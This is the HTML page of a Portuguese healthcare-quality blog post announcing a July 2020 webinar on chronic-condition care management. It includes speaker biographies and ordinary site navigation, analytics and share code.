<style type="text/css">.vlog-header-bottom { background: #E5E5E5; } .vlog-bg { background: rgba(9, 65, 101, 0.1); } .vlog-header-bottom a { color:#000; } .vlog-header-bottom { background: rgba(9, 65, 101, 0.1); color:#b18f20; } /* Table ANS */ .description-table { width: 500px; background-color: darkgreen; color: #FFF; font-weight: bold; } .document-table { width: 300px; background-color: #06b706; color: #FFF; font-weight: bold; } .description-table-content { font-size: 15px; } .document-table-content { font-size: 15px; text-align: center; background-color: #d7d7d7; } .document-table-content:hover { font-size: 15px; text-align: center; background-color: #acabab; text-decoration: none; } /* Destaque A4Week */ .a4week-container { max-width: 1000px; margin: 0 auto; justify-content: center; align-items: center; } .a4week-titulo-flex { display: flex; } .a4week-content-text { font-size: 25px; line-height: 30px; font-weight: 800; font-style: italic; } /* Texto Destaque Margem */ .module-text .vlog-txt-module { margin-bottom: 20px; } /* Destaque BPS2020 */</style></head>

<body class="post-template-default single single-post postid-234 single-format-standard chrome">

	    
                        <div class="vlog-top-bar">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12">

									<div class="vlog-slot-l">
						<div class="vlog-site-date">9 de janeiro de 2026</div>  
					</div>
				
									<div class="vlog-slot-c">
						 
					</div>
				
									<div class="vlog-slot-r">
						 
					</div>
								
			</div>
		</div>
	</div>
</div>            
                
        <header id="header" class="vlog-site-header  hidden-xs hidden-sm">
			
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169435740-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169435740-2');
</script>

            
            <div class="vlog-header-3">
	<div class="vlog-header-wrapper">
		<div class="container vlog-header-middle">
			<div class="vlog-slot-c">
				
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://blog.a4quality.com/" rel="home"><img class="vlog-logo" src="https://blog.a4quality.com/wp-content/uploads/2023/02/LOGO_A4QUALITYREG2023-REGISTER.png" alt="A4Quality HealthCare | Conteúdo" ></a></span>
	
	</div>

			</div>
		</div>
	</div>

	<div class="vlog-header-bottom">
		<div class="container">
			<div class="vlog-slot-l">
				<nav class="vlog-main-navigation">	
				<ul id="menu-principal" class="vlog-main-nav vlog-menu"><li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-169"><a href="https://blog.a4quality.com/">Início</a><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34"><a href="#">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://blog.a4quality.com/category/acreditacao/">Acreditação</a>	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://blog.a4quality.com/category/cultura-organizacional/">Cultura Organizacional</a>	<li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://blog.a4quality.com/category/pilulas-conhencimento/">Pílulas do Conhecimento A4Quality</a></ul>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-750"><a href="#">Boas Práticas em Saúde</a>
<ul class="sub-menu">
	<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://blog.a4quality.com/bps2020/">BPS2020</a>	<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://blog.a4quality.com/category/bps2021/">BPS2021</a></ul>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48"><a href="https://blog.a4quality.com/category/noticias/">Notícias</a><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="http://a4quality.com">Website</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" style="display: none"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>			</div>
			<div class="vlog-slot-r">
					<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://blog.a4quality.com/" method="get"><input name="s" type="text" value="" placeholder="Digite aqui o que procura..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>			</ul>
	</div>
			</div>
		</div>
	</div>
</div>    
        </header>
    
                    	
<div id="vlog-sticky-header" class="vlog-sticky-header vlog-site-header  vlog-header-bottom hidden-xs hidden-sm">
	
		<div class="container">
				<div class="vlog-slot-l">
										
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://blog.a4quality.com/" rel="home"><img class="vlog-logo" src="https://blog.a4quality.com/wp-content/uploads/2023/02/LOGO_A4QUALITYREG2023-REGISTER.png" alt="A4Quality HealthCare | Conteúdo" ></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-c">
					<nav class="vlog-main-navigation">	
				<ul id="menu-principal-1" class="vlog-main-nav vlog-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-169"><a href="https://blog.a4quality.com/">Início</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34"><a href="#">Categorias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://blog.a4quality.com/category/acreditacao/">Acreditação</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://blog.a4quality.com/category/cultura-organizacional/">Cultura Organizacional</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://blog.a4quality.com/category/pilulas-conhencimento/">Pílulas do Conhecimento A4Quality</a></ul>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-750"><a href="#">Boas Práticas em Saúde</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://blog.a4quality.com/bps2020/">BPS2020</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://blog.a4quality.com/category/bps2021/">BPS2021</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48"><a href="https://blog.a4quality.com/category/noticias/">Notícias</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="http://a4quality.com">Website</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" style="display: none"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>     
				</div> 	
				<div class="vlog-slot-r">
						<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://blog.a4quality.com/" method="get"><input name="s" type="text" value="" placeholder="Digite aqui o que procura..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>			</ul>
	</div>
				</div>
		</div>

</div>            
        <div id="vlog-responsive-header" class="vlog-responsive-header hidden-lg hidden-md">
	<div class="container">
				<div class="vlog-site-branding mini">
		<span class="site-title h1"><a href="https://blog.a4quality.com/" rel="home"><img class="vlog-logo-mini" src="https://blog.a4quality.com/wp-content/uploads/2023/02/LOGO_A4QUALITYREG2023-REGISTER.png" alt="A4Quality HealthCare | Conteúdo" ></a></span>
</div>		
		<ul class="vlog-responsive-actions">
																	<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://blog.a4quality.com/" method="get"><input name="s" type="text" value="" placeholder="Digite aqui o que procura..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>										</ul>
	</div>

	<div id="dl-menu" class="dl-menuwrapper">
		<button class="dl-trigger"><i class="fa fa-bars"></i></button>	

						<ul id="menu-principal-2" class="vlog-mob-nav dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-169"><a href="https://blog.a4quality.com/">Início</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34"><a href="#">Categorias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://blog.a4quality.com/category/acreditacao/">Acreditação</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://blog.a4quality.com/category/cultura-organizacional/">Cultura Organizacional</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://blog.a4quality.com/category/pilulas-conhencimento/">Pílulas do Conhecimento A4Quality</a></ul>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-750"><a href="#">Boas Práticas em Saúde</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://blog.a4quality.com/bps2020/">BPS2020</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://blog.a4quality.com/category/bps2021/">BPS2021</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48"><a href="https://blog.a4quality.com/category/noticias/">Notícias</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="http://a4quality.com">Website</a></ul>				
	</div>

</div>
    	<div id="content" class="vlog-site-content">

	<article id="post-234" class="post-234 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">

				
		
				
		<div class="vlog-section ">

			<div class="container">

					
					<div class="vlog-content vlog-single-content">

						
													<div class="entry-header">

			    	
	
		    <span class="entry-category"><a href="https://blog.a4quality.com/category/noticias/" class="vlog-cat-7">Notícias</a></span>
	
    <h1 class="entry-title">Live: Gestão do Cuidado das Condições Crônicas de Saúde</h1>    
  	<div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">24 de julho de 2020</span></div><div class="meta-item meta-comments"><a href="https://blog.a4quality.com/noticias/live-gestao-do-cuidado-das-condicoes-cronicas-de-saude/#respond">Deixe um comentário</a></div><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://blog.a4quality.com/author/blog_a4q/" class="meta-icon">Equipe A4Quality</a></span></span></div><div class="meta-item meta-views">356 Visualizações</div><div class="meta-item meta-rtime">4 min leitura</div></div>
  
</div>

			<div class="entry-image vlog-single-entry-image">
			<img width="768" height="432" src="https://blog.a4quality.com/wp-content/uploads/2020/07/DESTAQUESITE-LIVEA4Q-31072020-768x432.png" class="attachment-vlog-lay-a size-vlog-lay-a wp-post-image" alt="" srcset="https://blog.a4quality.com/wp-content/uploads/2020/07/DESTAQUESITE-LIVEA4Q-31072020-768x432.png 768w, https://blog.a4quality.com/wp-content/uploads/2020/07/DESTAQUESITE-LIVEA4Q-31072020-300x169.png 300w, https://blog.a4quality.com/wp-content/uploads/2020/07/DESTAQUESITE-LIVEA4Q-31072020-366x205.png 366w, https://blog.a4quality.com/wp-content/uploads/2020/07/DESTAQUESITE-LIVEA4Q-31072020-534x300.png 534w, https://blog.a4quality.com/wp-content/uploads/2020/07/DESTAQUESITE-LIVEA4Q-31072020-165x92.png 165w, https://blog.a4quality.com/wp-content/uploads/2020/07/DESTAQUESITE-LIVEA4Q-31072020-249x140.png 249w, https://blog.a4quality.com/wp-content/uploads/2020/07/DESTAQUESITE-LIVEA4Q-31072020-232x130.png 232w, https://blog.a4quality.com/wp-content/uploads/2020/07/DESTAQUESITE-LIVEA4Q-31072020-344x193.png 344w, https://blog.a4quality.com/wp-content/uploads/2020/07/DESTAQUESITE-LIVEA4Q-31072020.png 800w" sizes="(max-width: 768px) 100vw, 768px" />					</div>
													
						<div class="entry-content-single">
	
			

	<div class="vlog-share-single">
					<a href="javascript:void(0);" class="vlog-facebook vlog-share-item" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.a4quality.com%2Fnoticias%2Flive-gestao-do-cuidado-das-condicoes-cronicas-de-saude%2F&amp;t=Live%3A%20Gest%C3%A3o%20do%20Cuidado%20das%20Condi%C3%A7%C3%B5es%20Cr%C3%B4nicas%20de%20Sa%C3%BAde"><i class="fa fa-facebook"></i><span>Facebook</span></a>					<a href="javascript:void(0);" class="vlog-twitter vlog-share-item" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fblog.a4quality.com%2Fnoticias%2Flive-gestao-do-cuidado-das-condicoes-cronicas-de-saude%2F&amp;text=Live%3A%20Gest%C3%A3o%20do%20Cuidado%20das%20Condi%C3%A7%C3%B5es%20Cr%C3%B4nicas%20de%20Sa%C3%BAde"><i class="fa fa-twitter"></i><span>Twitter</span></a>					<a href="mailto:?subject=Live%3A%20Gest%C3%A3o%20do%20Cuidado%20das%20Condi%C3%A7%C3%B5es%20Cr%C3%B4nicas%20de%20Sa%C3%BAde&amp;body=https%3A%2F%2Fblog.a4quality.com%2Fnoticias%2Flive-gestao-do-cuidado-das-condicoes-cronicas-de-saude%2F" class="vlog-mailto"><i class="fa fa-envelope-o"></i><span>Email</span></a>					<a href="javascript:void(0);"  class="vlog-linkedin vlog-share-item" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fblog.a4quality.com%2Fnoticias%2Flive-gestao-do-cuidado-das-condicoes-cronicas-de-saude%2F&amp;title=Live%3A%20Gest%C3%A3o%20do%20Cuidado%20das%20Condi%C3%A7%C3%B5es%20Cr%C3%B4nicas%20de%20Sa%C3%BAde"><i class="fa fa-linkedin"></i><span>LinkedIN</span></a>					<a href="https://api.whatsapp.com/send?text=Live%3A%20Gest%C3%A3o%20do%20Cuidado%20das%20Condi%C3%A7%C3%B5es%20Cr%C3%B4nicas%20de%20Sa%C3%BAde https%3A%2F%2Fblog.a4quality.com%2Fnoticias%2Flive-gestao-do-cuidado-das-condicoes-cronicas-de-saude%2F" class="vlog-whatsapp"><i class="fa fa-whatsapp"></i><span>WhatsApp</span></a>			</div>

	
	
	
	<h3>Dia 30/07, quinta-feira, a A4Quality HealtCare fará mais uma live com conteúdo de grande relevância para o setor da saúde com convidados especialistas.</h3>
<p>Com o tema <strong>Gestão do Cuidado das Condições Crônicas de Saúde: Experiência no Brasil e no Mundo</strong>, a <a href="http://a4quality.com" target="_blank" rel="noopener"><strong>A4Quality HealthCare</strong></a> promove mais encontro com especialistas no setor da saúde.</p>
<p>Com <strong>Rosangela Catunda</strong>, CEO, como moderadora, os convidados serão <strong>André Luiz M. de Oliveira</strong>, CEO da Athena Espírito Santo, <strong>Ana Paula Cavalcante</strong>, Gerente de Estímulo à Inovação e Avaliação da Qualidade Setorial na ANS e o convidado internacional <strong>Rob Janett</strong>, Senior Associate da Aceso Global. Confira o currículo dos participantes abaixo.</p>
<p>Você pode acessar a live <a href="https://www.youtube.com/watch?v=IrpPBNzrrkY" target="_blank" rel="noopener">clicando aqui</a> ou no botão.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><a class="mks_button mks_button_large rounded" href="https://www.youtube.com/watch?v=IrpPBNzrrkY" target="_blank" style="color: #FFFFFF; background-color: #8224e3;" rel="noopener">Clique aqui e acesse a live</a>
<p>&nbsp;</p>
<p><img class="wp-image-244 size-full aligncenter" src="http://blog.a4quality.com/wp-content/uploads/2020/07/PARTICIPANTESSITE-LIVEA4Q-31072020-V3.png" alt="" width="800" height="236" srcset="https://blog.a4quality.com/wp-content/uploads/2020/07/PARTICIPANTESSITE-LIVEA4Q-31072020-V3.png 800w, https://blog.a4quality.com/wp-content/uploads/2020/07/PARTICIPANTESSITE-LIVEA4Q-31072020-V3-300x89.png 300w, https://blog.a4quality.com/wp-content/uploads/2020/07/PARTICIPANTESSITE-LIVEA4Q-31072020-V3-768x227.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>&nbsp;</p>
<h2>Currículos dos participantes</h2>
<h3>André Luiz Madureira de Oliveira &#8211; CEO Athena Espírito Santo</h3>
<p>Executivo da Saúde, Médico Ortopedista; FGV 2008/10 MBA Gestão Empresarial; Insead França 2012 &#8211; Inovação estratégica em negócios; The Wharton Business School &#8211; University of Pennsylvania: Strategy and Business Innovation Profram Intensive Course ( Philadelphia 2013).</p>
<h3>Katia Audi &#8211; Coordenadora de Indução da Qualidade Setorial/COIME/GEEIQ/DIDES/ANS</h3>
<p>Experiência na Saúde Suplementar &#8211; 20 anos; Servidora da ANS desde sua criação; Experiência em Psiquiatria (atuou no Hospital Phillipe Pinel com atendimento a adultos e a crianças e adolescentes no Núcleo de Atendimento à Criança Autista e Psicótica _ NAICAP); Servidora Pública Federal _MS.</p>
<h3>Rob Janett &#8211; Senior Associate Aceso Global</h3>
<p><em>Rob Janett maintains an active practice as a primary care physician at a multi-ethnic public clinic affiliated with the Cambridge Health Alliance.  He is an assistant professor of medicine at Harvard Medical School.  He consults on health policy issues to the World Bank and other agencies in the Latin America and Asia regions, and to other healthcare organizations in the U.S.  For the past eight years he has participated in primary care improvement projects in the Saúde Suplementar in Brazil.</em></p>
<p>Rob Janet atua como medico em atenção primária em uma clínica pública multiétnica afiliada à Cambridge Health Alliance. Ele é professor assistente de medicina na Harvard Medical School. Ele é pesquisador em políticas de saúde para o Banco Mundial e outras agências na América do Sul e regiões da Ásia, e em outras organizações do setor da saúde nos EUA. Nos últimos 8 anos ele tem participado em projeto de melhoria em atenção primárias da Saúde Suplementar no Brasil.</p>
<p><em>Rob recently retired as the Senior Policy Advisor, after serving 25 years as Medical Director, at the Mount Auburn Cambridge Independent Practice Association (MACIPA).  MACIPA is a Massachusetts physician organization with over 500 members, providing quality improvement, care management, contracting, and information management services to support better patient care.  Until January 2016, he also served as the Medical Director for Accountable Care at Care New England Health Systems in Providence, Rhode Island.</em></p>
<p>Aposentou-se recentemente como Senior Policy Advisor, depois de 25 anos como Diretor Médico na Mount Auburn Cambridge Independent Practice Association (MACIPA). MACIPA é uma organização médica em Massachussets com mais de 500 membros, provendo melhoria na qualidade, gestão do cuidado, contratações e serviços de gerenciamento de informações para atender melhor o cuidado com o paciente. Até janeiro de 2016, serviu como Diretor Médico para o Cuidado Responsável na Care New Englando HEalth Systems em Rhode Island, Providence.</p>
<p><em>From 1996 to 2013 he was a founder and Senior Medical Director at Network Health, a publicly funded health plan in Massachusetts, where he was responsible for medical supervision of the medical management, credentialing, quality, and appeals and grievances departments.</em></p>
<p>De 1996 a 2013 foi um dos fundadores e Diretor Médico Sênior na Network Hrealth, um convênio medico público em Massachussets, onde foi responsável pela supervisão do gerenciamento medico, credenciamento qualidade e setor de solicitações e reclamações.</p>
<p><em>Dr. Janett graduated from Haverford College where he studied social anthropology, and earned his medical degree at Dartmouth Medical School. He completed his residency in internal medicine at Cambridge Hospital, where he served as chief medical resident. He then joined the U.S. Public Health Service and spent three years practicing medicine on the Navajo Indian Reservation before returning to Cambridge.  He is board certified in the specialty of internal medicine.  He speaks Portuguese and Spanish.</em></p>
<p>O Dr. Janett graduou-se na Haverford College onde estudou antropologia e conquistou sua graduação médica na Dathmouth Medical School. Ele completou residência médica na Cambridge Hospital, onde trabalhou como médico residente chefe. Ele integrou a U.S. Public Health Service e dedicou 3 anos da prática da medicina na Navajo India Reservation antes de retornar à Cambridge. Ele é especialista certificado em medicina interna. Dr. Janett fala Português e Espanhol, além de seu idioma nativo.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><a class="mks_button mks_button_large rounded" href="https://www.youtube.com/watch?v=IrpPBNzrrkY" target="_blank" style="color: #FFFFFF; background-color: #8224e3;" rel="noopener">Clique aqui e acesse a live</a>
<p>&nbsp;</p>

	
	
	
</div>
						
												
													<div id="vlog-author" class="vlog-author-box vlog-bg-box">

	<div class="vlog-author row">

		<div class="col-lg-2 col-md-3 col-sm-2 col-xs-12">
			<img src="https://blog.a4quality.com/wp-content/uploads/2020/04/autor_A4Q-150x150.png" width="140" height="140" alt="Equipe A4Quality" class="avatar avatar-140 wp-user-avatar wp-user-avatar-140 alignnone photo" />		</div>
		
		<div class="col-lg-10 col-md-9 col-sm-10 col-xs-12">
			
			<div class="vlog-mod-head"><div class="vlog-mod-title"><h4 class="h5 author-title">Equipe A4Quality</h4></div></div>			<p>Publicado pela Equipe de Comunicação da A4Quality</p>
			<a href="https://blog.a4quality.com/author/blog_a4q/" class="vlog-button vlog-button-small">Veja todas as publicações</a>		</div>

	</div>

</div>						
													

	<div id="vlog-related" class="vlog-related-wrapper">	
		<div class="row">
		    <div class="vlog-module module-posts col-lg-12">
		        
		        <div class="vlog-mod-head"><div class="vlog-mod-title"><h4>Você também gostará</h4></div></div>
			    <div class="row vlog-posts row-eq-height">
			    				     		<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-835 post type-post status-publish format-video has-post-thumbnail hentry category-pilulas-conhencimento post_format-post-format-video">
	
	    <div class="entry-image">
	            <a href="https://blog.a4quality.com/pilulas-conhencimento/aprendendo-com-a-natureza/" title="Aprendendo com a Natureza!" class=""  data-id="835">
            <img width="232" height="130" src="https://blog.a4quality.com/wp-content/uploads/2024/07/aprendendo-com-a-natureza-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="" srcset="https://blog.a4quality.com/wp-content/uploads/2024/07/aprendendo-com-a-natureza-232x130.jpg 232w, https://blog.a4quality.com/wp-content/uploads/2024/07/aprendendo-com-a-natureza-300x169.jpg 300w, https://blog.a4quality.com/wp-content/uploads/2024/07/aprendendo-com-a-natureza-768x428.jpg 768w, https://blog.a4quality.com/wp-content/uploads/2024/07/aprendendo-com-a-natureza-1024x576.jpg 1024w, https://blog.a4quality.com/wp-content/uploads/2024/07/aprendendo-com-a-natureza-1104x621.jpg 1104w, https://blog.a4quality.com/wp-content/uploads/2024/07/aprendendo-com-a-natureza-366x205.jpg 366w, https://blog.a4quality.com/wp-content/uploads/2024/07/aprendendo-com-a-natureza-534x300.jpg 534w, https://blog.a4quality.com/wp-content/uploads/2024/07/aprendendo-com-a-natureza-165x92.jpg 165w, https://blog.a4quality.com/wp-content/uploads/2024/07/aprendendo-com-a-natureza-249x140.jpg 249w, https://blog.a4quality.com/wp-content/uploads/2024/07/aprendendo-com-a-natureza-344x193.jpg 344w, https://blog.a4quality.com/wp-content/uploads/2024/07/aprendendo-com-a-natureza.jpg 1280w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://blog.a4quality.com/category/pilulas-conhencimento/" class="vlog-cat-133">Pílulas do Conhecimento A4Quality</a></span>
                
	    <h2 class="entry-title h5"><a href="https://blog.a4quality.com/pilulas-conhencimento/aprendendo-com-a-natureza/">Aprendendo com a Natureza!</a></h2>
	</div>
	    
		    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">23 de julho de 2024</span></div><div class="meta-item meta-views">32 Visualizações</div></div>
	

	    

</article>			     				     		<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-783 post type-post status-publish format-video has-post-thumbnail hentry category-transmissoes-ao-vivo tag-gestao-de-riscos tag-gestao-de-riscos-corporativos tag-qualidade tag-saude-suplementar post_format-post-format-video">
	
	    <div class="entry-image">
	            <a href="https://blog.a4quality.com/transmissoes-ao-vivo/gestao-de-riscos-corporativos-2/" title="Gestão de Riscos Corporativos" class=""  data-id="783">
            <img width="232" height="130" src="https://blog.a4quality.com/wp-content/uploads/2022/05/gestao-de-riscos-corporativos-1-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="" srcset="https://blog.a4quality.com/wp-content/uploads/2022/05/gestao-de-riscos-corporativos-1-232x130.jpg 232w, https://blog.a4quality.com/wp-content/uploads/2022/05/gestao-de-riscos-corporativos-1-300x169.jpg 300w, https://blog.a4quality.com/wp-content/uploads/2022/05/gestao-de-riscos-corporativos-1-768x428.jpg 768w, https://blog.a4quality.com/wp-content/uploads/2022/05/gestao-de-riscos-corporativos-1-1024x576.jpg 1024w, https://blog.a4quality.com/wp-content/uploads/2022/05/gestao-de-riscos-corporativos-1-1104x621.jpg 1104w, https://blog.a4quality.com/wp-content/uploads/2022/05/gestao-de-riscos-corporativos-1-366x205.jpg 366w, https://blog.a4quality.com/wp-content/uploads/2022/05/gestao-de-riscos-corporativos-1-534x300.jpg 534w, https://blog.a4quality.com/wp-content/uploads/2022/05/gestao-de-riscos-corporativos-1-165x92.jpg 165w, https://blog.a4quality.com/wp-content/uploads/2022/05/gestao-de-riscos-corporativos-1-249x140.jpg 249w, https://blog.a4quality.com/wp-content/uploads/2022/05/gestao-de-riscos-corporativos-1-344x193.jpg 344w, https://blog.a4quality.com/wp-content/uploads/2022/05/gestao-de-riscos-corporativos-1.jpg 1280w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://blog.a4quality.com/category/transmissoes-ao-vivo/" class="vlog-cat-10">Transmissões ao Vivo</a></span>
                
	    <h2 class="entry-title h5"><a href="https://blog.a4quality.com/transmissoes-ao-vivo/gestao-de-riscos-corporativos-2/">Gestão de Riscos Corporativos</a></h2>
	</div>
	    
		    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">5 de maio de 2022</span></div><div class="meta-item meta-views">536 Visualizações</div></div>
	

	    

</article>			     				     		<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-680 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-ans tag-beneficiarios tag-ops tag-planos-de-saude tag-saude">
	
	    <div class="entry-image">
	            <a href="https://blog.a4quality.com/noticias/adesao-a-planos-de-saude-continua-em-crescimento/" title="Adesão a planos de saúde continua em crescimento" class=""  data-id="680">
            <img width="232" height="130" src="https://blog.a4quality.com/wp-content/uploads/2021/10/BN-NOTICIA-ANS-05102021-232x130.png" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="" srcset="https://blog.a4quality.com/wp-content/uploads/2021/10/BN-NOTICIA-ANS-05102021-232x130.png 232w, https://blog.a4quality.com/wp-content/uploads/2021/10/BN-NOTICIA-ANS-05102021-300x169.png 300w, https://blog.a4quality.com/wp-content/uploads/2021/10/BN-NOTICIA-ANS-05102021-768x428.png 768w, https://blog.a4quality.com/wp-content/uploads/2021/10/BN-NOTICIA-ANS-05102021-366x205.png 366w, https://blog.a4quality.com/wp-content/uploads/2021/10/BN-NOTICIA-ANS-05102021-534x300.png 534w, https://blog.a4quality.com/wp-content/uploads/2021/10/BN-NOTICIA-ANS-05102021-165x92.png 165w, https://blog.a4quality.com/wp-content/uploads/2021/10/BN-NOTICIA-ANS-05102021-249x140.png 249w, https://blog.a4quality.com/wp-content/uploads/2021/10/BN-NOTICIA-ANS-05102021-344x193.png 344w, https://blog.a4quality.com/wp-content/uploads/2021/10/BN-NOTICIA-ANS-05102021.png 850w" sizes="(max-width: 232px) 100vw, 232px" />            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://blog.a4quality.com/category/noticias/" class="vlog-cat-7">Notícias</a></span>
                
	    <h2 class="entry-title h5"><a href="https://blog.a4quality.com/noticias/adesao-a-planos-de-saude-continua-em-crescimento/">Adesão a planos de saúde continua em crescimento</a></h2>
	</div>
	    
		    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">5 de outubro de 2021</span></div><div class="meta-item meta-views">95 Visualizações</div></div>
	

	    

</article>			     				     		<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-144 post type-post status-publish format-video has-post-thumbnail hentry category-transmissoes-ao-vivo post_format-post-format-video">
	
	    <div class="entry-image">
	            <a href="https://blog.a4quality.com/transmissoes-ao-vivo/modelos-de-remuneracao-baseada-em-valor/" title="Modelos de Remuneração Baseada em Valor" class=""  data-id="144">
            <img width="232" height="130" src="https://blog.a4quality.com/wp-content/uploads/2020/06/modelos-de-remuneracao-baseada-e-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="" srcset="https://blog.a4quality.com/wp-content/uploads/2020/06/modelos-de-remuneracao-baseada-e-232x130.jpg 232w, https://blog.a4quality.com/wp-content/uploads/2020/06/modelos-de-remuneracao-baseada-e-300x169.jpg 300w, https://blog.a4quality.com/wp-content/uploads/2020/06/modelos-de-remuneracao-baseada-e-768x428.jpg 768w, https://blog.a4quality.com/wp-content/uploads/2020/06/modelos-de-remuneracao-baseada-e-1024x576.jpg 1024w, https://blog.a4quality.com/wp-content/uploads/2020/06/modelos-de-remuneracao-baseada-e-1104x621.jpg 1104w, https://blog.a4quality.com/wp-content/uploads/2020/06/modelos-de-remuneracao-baseada-e-366x205.jpg 366w, https://blog.a4quality.com/wp-content/uploads/2020/06/modelos-de-remuneracao-baseada-e-534x300.jpg 534w, https://blog.a4quality.com/wp-content/uploads/2020/06/modelos-de-remuneracao-baseada-e-165x92.jpg 165w, https://blog.a4quality.com/wp-content/uploads/2020/06/modelos-de-remuneracao-baseada-e-249x140.jpg 249w, https://blog.a4quality.com/wp-content/uploads/2020/06/modelos-de-remuneracao-baseada-e-344x193.jpg 344w, 